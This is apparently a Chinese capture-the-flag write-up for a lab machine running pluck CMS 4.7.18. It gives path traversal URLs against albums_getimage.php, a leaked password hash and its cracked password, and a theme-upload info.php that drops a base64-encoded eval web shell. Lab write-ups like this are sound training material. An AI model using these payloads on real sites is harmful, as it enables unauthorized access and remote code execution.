信息收集



访问页面如下

访问admin后台

发现CMS框架版本:pluck 4.7.18

主页的URL形式感觉可能有任意文件读取,发现被过滤。

查看官方github上的issue,刚好有人提交了最新的漏洞信息。

https://github.com/pluck-cms/pluck/issues/123

下载漏洞草案信息。

https://github.com/pluck-cms/pluck/files/14239298/Borrador_aviso_CVE.docx

看到描述上说有相对路径穿越漏洞,但只能读取当前目录和子目录文件。

查看另一个issue,写的很清楚,

https://github.com/pluck-cms/pluck/issues/122

漏洞利用





漏洞点位于albums_getimage.php

payload

http://10.10.11.17/data/modules/albums/albums_getimage.php?image=mist.php



能够读取目录/data/settings/modules/albums/下的文件

这个目录下刚好有一个admin_backup.php里面存有password

payload

http://10.10.11.17/data/modules/albums/albums_getimage.php?image=admin_backup.php

c81dde783f9543114ecd9fa14e8440a2a868bfe0bacdf14d29fce0605c09d5a2bcd2028d0d7a3fa805573d074faa15d6361f44aec9a6efe18b754b3c265ce81e

hash解密

直接上cmd5 充了钱就是狂👊

接出来密码是lexypoo97



使用密码登录后台

后台可以getshell,参考文章

在安装主题处,上传info.zip,info.zip内有info.php。

再返回主题页面

info.php

<?php

file_put_contents('x.php',base64_decode('PD9waHAgQGV2YWwoJF9QT1NUWydza3knXSk7Pz4='));

?>

然后使用蚁剑连接shell

http://10.10.11.17/x.php

sky